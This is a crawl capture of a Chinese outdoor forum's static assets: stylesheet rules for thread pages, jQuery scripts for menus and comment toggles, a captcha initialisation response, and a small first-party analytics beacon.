/* 鼠标至上楼层的时候弹出那个玩意儿结束 */
.lxch_r{ width:970px; float:right;}
.lc_bs_new{ height:34px; border-bottom:#e2e2e2 solid 1px; line-height:34px; padding:0 13px 0px 18px; margin-left:7px; width:932px;}
.lc_bs_new span.fby{ float:left; font-size:12px; color:#949494;}
.lc_bs_new .tzgn{ float:right; padding-right:25px;}
.lc_bs_new .tzgn a{ color:#585858; font-size:12px;}
.lc_bs_new .tzgn a:hover{ color:#1a2b38; font-size:12px;}
.lc_bs_no{ float:right; font-size:12px; color:#585858;}
.bjcon_new{ padding:0px 0px 0px 25px; min-height:230px;}
i.pstatus{ text-align:left; display:block; font-style:normal; font-size:12px; color:#949494;}
.t_fsz_new{ font-family:宋体,新细明体,Verdana,Arial,sans-serif; padding-top:20px; min-height:160px;word-break:break-all;}
.t_fsz_new table{width:100%;}



/* 评分头像开始 */
.pftitle .peopleicon17_17{ width:17px; height:17px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -283px -1px no-repeat; margin-top: 2px; }
.pftitle .peoplenum{ color:#FF7E00; padding:0px 8px;}
.pftitle{ background:url(http://static.8264.com/static/images/common/line.jpg) 0px 9px repeat-x;}
.pftitle span{ float:left; font-size:14px; background:#fff;}
.pftitle a{ float:right; font-size:12px; color:#585858; background-color:#fff; padding-left:9px;}
.pftitle a:hover{ float:right; font-size:12px; color:#1a2b38;}
.pftitle .pficon16_16{ width:16px; height:16px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -308px no-repeat; margin-top: 2px;}
.pftitle .pfnum{ color:#42a3dc; padding:0px 8px;}
.pftitle .pfzi{ padding:0px 20px 0px 0px;}
.pftitle .pficon6_11{ width:6px; height:11px; background:url(http://static.8264.com/static/images/common/conicon.jpg) -253px -201px no-repeat; margin-top: 4px;}
.pftoulist{ margin-top:16px; width:900px;}
.pftoulist li{ text-align:center; width:48px; float:left; margin:0px 17px 10px 0px; display:inline;}
.pftoulist li .tx{ height:48px;}
.pftoulist li .tx img{ width:48px; height:48px; border-radius:3px;}
.pftoulist li .name{ width:100%; height:20px; overflow:hidden; color:#585858; font-size:12px; display:block; padding-top:5px;}
.pftoulist li .name:hover{ color:#1a2b38; font-size:12px;}
/* 评分头像结束 */
/* 点评开始 */
.dptitle{ background:url(http://static.8264.com/static/images/common/line.jpg) 0px 9px repeat-x;}
.dptitle span{ float:left; font-size:14px; background:#fff;}
.dptitle a{ float:right; font-size:12px; color:#585858; padding-left:20px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 6px -118px no-repeat #fff;}
.dptitle a.shouqi{ font-size:12px; color:#1a2b38; background:url(http://static.8264.com/static/images/common/conicon.jpg) 6px -151px no-repeat #fff;}
.dptitle .dpicon16_16{ width:16px; height:16px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -277px no-repeat; margin-top: 2px;}
.dptitle .dpnum{ color:#ff7e00; padding:0px 8px;}
.dptitle .dpzi{ padding:0px 20px 0px 0px;}
.dptitle .dpicon6_11{ width:6px; height:11px; background:url(http://static.8264.com/static/images/common/conicon.jpg) -253px -201px no-repeat; margin-top: 4px;}
.dplistcon{ font-size:12px; margin-top:16px;}
.dplistcon .first{ width:610px; height:24px; line-height:22px; overflow:hidden; float:left;}
.dplistcon .second{ float: left; width:80px; height:24px; line-height:24px; overflow:hidden; padding-left: 10px;}
.dplistcon a{ font-size:12px;}
.dplistcon a:hover{ font-size:12px;}
.dplistcon li{ padding-bottom:5px;}
.dplistcon li img{ width:24px; height:24px; border-radius:3px;}
.dplistcon li .tximg{ width:24px; height:24px;}
.dplistcon li .name{ color:#1e6d9b; font-size:12px; padding-left:7px;}
.dplistcon li .name:hover{  color:#1a2b38; font-size:12px; text-decoration:none;}
.dplistcon li .name_second{ color:#949494; font-size:12px; padding-left:7px;}
.dplistcon li .name_second:hover{  color:#1a2b38; font-size:12px; text-decoration:none;}
.dplistcon li .hf{ color:#949494; font-size:12px; padding-left:7px;}
.dplistcon li .hfcon{ color:#585858; padding:0px 0px 0px 7px;}
.dplistcon li .time{ color:#949494; float:left; width:104px;}
.dplistcon li .hfreveiw{ float:right; padding-top:3px; width:120px;}
.dplistcon li .hfreveiw a{ color:#949494; float:left; margin-left:5px; display:inline;}
.dplistcon li .hfreveiw a:hover{ color:#1a2b38; }
.dplistcon li .hfreveiw .del{ width:11px; height:11px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -187px no-repeat; float:left; margin:5px 0px 0px 5px;}
.dplistcon li .again{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -232px -260px no-repeat; padding:5px 0px 0px 33px;}
.dplistcon li .again .name{ width:106px;}
/* 点评结束*/
.lcbottom{ height:42px; background:#f7f7f7; margin-top:10px;}

/* 1楼回复开始 */
.lchf{ background:#ececec; border-radius:3px; padding:9px; margin-top:30px; height: 140px;}
.lchf textarea{ height:80px; background:#fff; border:#e0e0e0 solid 1px; width:785px; resize: none; outline:none; margin:0px; padding: 10px; font-size:14px; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;}
.lchf textarea.t_note { color: #949494;}
.lcksfu_l{ float:left; font-size:12px; color:#585858; padding-top:9px;}
.lcksfu_l a{  font-size:12px; color:#585858;}
.lcksfu_l a:hover{  font-size:12px; color:#1a2b38;}
.lcksfu_l input{ width:80px; height:25px; border:#e0e0e0 solid 1px; margin:0px 5px; padding:0px 0px 0px 6px; line-height:25px; border-radius:3px; display:inline;}
.lcksfu_l .y_jy{ padding:0px 0px 0px 10px; display:inline-block; _display:inline; _zoom:1; line-height:30px; height:28px;}
.lcksfu_r{ float:right; font-size:12px; color:#585858; margin:15px 0px 0px 0px;}
.lcksfu_r:hover{ float:right; font-size:12px; color:#1a2b38;}
.lcksfubotton{ width:76px; height:28px; background:url(http://static.8264.com/static/images/common/ksfubutton.jpg) 0px -29px no-repeat; border:0; cursor:pointer; float:left;}
.lcksfubotton:hover{ background:url(http://static.8264.com/static/images/common/ksfubutton.jpg) 0px 0px no-repeat;}
.fastreplysec { float:left; display:block; padding:0; padding-left:20px; margin:0; }
/* 1楼回复结束 */

#threadstamp { margin: -50px 0px 0px 430px; }
.quote{ background:url(http://static.8264.com/static/image/common/qa.gif) no-repeat 10px 10px #f6f6f6; width:600px; padding:10px 15px 12px 34px; width:560px;}
.quote blockquote{ width:533px; display:block; padding-right:20px;}
.border_b8{ height:8px; background:#C5C5C5; font-size:0; line-height:8px; overflow:hidden; width:100%;}
.khf_fy{ height:20px; font-size:0; line-height:20px;}


/* 20140709 */
.site a ,.site em{ float:left; margin-right:3px;}
.site .titleoverflow200{ overflow:hidden; width:270px; height:20px; text-overflow:clip; white-space:nowrap; position:relative;}
.boxtm { background: url("http://static.8264.com/static/images/common/topic-mask_g.png") no-repeat left top; bottom: 0; height: 20px; position: absolute; right: 0; width:80px;}


/* 20140909 */
.t_f a{ text-decoration:none;}
.t_f a:hover{ text-decoration: underline;}

/* @提醒 */
#fastreply-message-hidden{z-index:9999;visibility: hidden;font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif; font-size: 14px; padding: 10px; width: 785px;height: 80px;}
#fastreplymessage{z-index:10000;}
#fastreply-atlist{position: absolute;background: #fff;color: #333;border: 1px solid #ccc;border-radius: 2px;padding: 2px;box-shadow: 0px 2px 8px 1px rgba(0,0,0,0.2);z-index:10001;display:none;}
#fastreply-atlist .list-title{font-weight: bold;}
#fastreply-atlist .list-content, #fastreply-atlist .list-title{font-family: Arial, 'Microsoft YaHei';font-size: 12px;padding: 6px 10px;cursor: pointer;list-style: none;}
#fastreply-atlist .list-content.list-active{color: #eb7350;background-color: #f2f2f5;}

#message-hidden{z-index:9999;visibility: hidden;font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;font-size:14px;padding: 10px; /*width: 879px;*/   width:685px;}
#fastpostmessage{z-index:10000;}
#atlist{position: absolute;background: #fff;color: #333;border: 1px solid #ccc;border-radius: 2px;padding: 2px;box-shadow: 0px 2px 8px 1px rgba(0,0,0,0.2);z-index:10001;display:none;}
#atlist .list-title{font-weight: bold;}
#atlist .list-content, #atlist .list-title{font-family: Arial, 'Microsoft YaHei';font-size: 12px;padding: 6px 10px;cursor: pointer;list-style: none;}
#atlist .list-content.list-active{color: #eb7350;background-color: #f2f2f5;}
/* @提醒结束 */


.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:616px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:186px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/common_head_bottom.js?20181113
body_size: 309
content:
jQuery(document).ready(function($) {
	//顶部导航下拉
	$(".headerNav .nav li").hover(function() {
		$(this).children("dl").show().end().children('a').css('background', '#344654').end().siblings().each(function(){
			$(this).children('dl').hide().end().children('a').removeAttr('style');
		});
	}, function() {
		$(this).children("dl").hide().end().children('a').removeAttr('style');
	});
	$('.head_login_info>li:not(.notHover)').hover(function(){
		// if(timer_showmsg){clearTimeout(timer_showmsg);}
		$(this).children('div').slideDown(200).end().children('a').addClass('head_login_icon24_24_zhong').end().siblings().each(function(){
			$(this).children('div').stop(true,true).hide().end().children('a').removeClass('head_login_icon24_24_zhong');
		});
	}, function(){
		$(this).children('div').stop(true,true).slideUp(300, function(){
			$(this).siblings('a').removeClass('head_login_icon24_24_zhong');
		});
	});
	
	$("#schoolpoplink").hover(function() {
		$(this).children("div").show().end().children('a').css('background', '#344654').end().siblings().each(function(){
			$(this).children('dl').hide().end().children('a').removeAttr('style');
		});
	}, function() {
		$(this).children("div").hide().end().children('a').removeAttr('style');
	});
	
	$("#schoolpoplink1").hover(function() {
		$(this).children("div").show().end().children('a').css('background', '#344654').end().siblings().each(function(){
			$(this).children('dl').hide().end().children('a').removeAttr('style');
		});
	}, function() {
		$(this).children("div").hide().end().children('a').removeAttr('style');
	});
	
	
	// 头部搜索框提示
	$('#searchText').focus(function(){
		$('#searchTips').hide();
	}).blur(function(){
		if(!$(this).val()) {
			$('#searchTips').show();
		}
	});
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cf.aliyun.com/nocaptcha/initialize.jsonp?a=FFFF000000000179B45F&t=FFFF000000000179B45F%3A1769198225068%3A0.24434425962366357&scene=register&lang=cn&v=v1.2.21&href=https%3A%2F%2Fbbs.8264.com%2Fthread-2256214-1-1.html&comm={}&callback=initializeJsonp_008236299607196917
body_size: 95
content:
initializeJsonp_008236299607196917({"result":{"msg":"success","success":true},"success":true});

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/common/viewthread.js?Kw9
body_size: 652
content:
jQuery(document).ready(function($){
	$("#btn_box").hover(function(){
		$("#btn_list").show();
	},function(){
		$("#btn_list").hide();
	});
	$("#btn_box_down").hover(function(){
		$("#btn_list_down").show();
	},function(){
		$("#btn_list_down").hide();
	});
	$("div[id^=uboxbtn_]").hover(function(){
		$("#"+this.id.replace("btn","")).show();
	},function(){
		$("#"+this.id.replace("btn","")).hide();
	});
	$(document).on("click","a[id^=clist_btn_]",function(){
		var clist_box = $("#"+this.id.replace("clist_btn","comment"));
		if($(this).attr("class")=="shouqi"){
			$(this).removeClass("shouqi");
			$(this).text("展开");
			clist_box.stop().slideUp(200);
		} else {
			$(this).addClass("shouqi");
			$(this).text("收起");
			clist_box.stop().slideDown(200);
		}
	});
	$(document).on("mouseenter","div[id^=post_], #postlistreply",function(){
		$(this).find("#report_btn").show();
		$(this).find("#m_k_favorite").show();
	});
	$(document).on("mouseleave","div[id^=post_], #postlistreply",function(){
		$(this).find("#report_btn").hide();
		$(this).find("#m_k_favorite").hide();
	});
	
	$(document).on("mouseenter","li[id^=comments_]",function(){
		$(this).find(".second").show();
	});
	$(document).on("mouseleave","li[id^=comments_]",function(){
		$(this).find(".second").hide();
	});

	$(document).on('blur focusin focusout', '.twyzm.clboth>span>input[type=text]', function(event){
		switch(event.type){
			case 'focusin':
				$('#' + $(this).parent().attr('id') + '_menu').show();break;
			case 'blur':
			case 'focusout':
				$('#' + $(this).parent().attr('id') + '_menu').hide();break;
		}
	}).on('mouseover mouseout', '.twyzm.clboth>span', function(event){
		switch(event.type){
			case 'mouseover' :
				$('#' + this.id + '_menu').show();break;
			case 'mouseout' :
			    $('#' + this.id + '_menu').hide();break;
		}
	});
	//鼠标移入分享后向左边弹出分享按钮
	$("#share").hover(
		function () {
		$(".share_bd",this).show();
		},
		function () {
		$(".share_bd",this).hide();
		}
	);
//返回顶部按钮
	if($(window).scrollTop() > 10){$("#gotop_50 a").show();}	
	$(window).scroll( function(){
		if($(window).scrollTop()>10){
			$("#gotop_50 a").show();
		}else{
			$("#gotop_50 a").hide();	
		}
	});
	$("#gotop_50").click(function(){ 
		$("html,body").animate({ scrollTop: 0 },500);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/ga.js?Kw9
body_size: 163
content:
(function(){var params={};if(document){params.url=document.URL||'';params.title=document.title||'';params.referrer=document.referrer||'';params.title=params.title.replace(/\'/g,'').replace(/\"/g,'').replace(/-/g,'').replace(/~/g,'').replace(/\./g,'').replace(/\*/g,'').replace(/</g, '').replace(/>/g, '');}if(_gaq){for(var i in _gaq){switch(_gaq[i][0]){case'fid':params.fid=_gaq[i][1];break;case'tid':params.tid=_gaq[i][1];break;case'pid':params.pid=_gaq[i][1];break;case'type':params.type=_gaq[i][1];break;default:break}}}var args='';for(var i in params){if(args!=''){args+='&'}args+=i+'='+encodeURIComponent(params[i])}var t=/8264.com/;if(!t.test(document.referrer)){var img=new Image(1,1);img.src='http://api.8264.com/api/analytic.php?'+args}})();
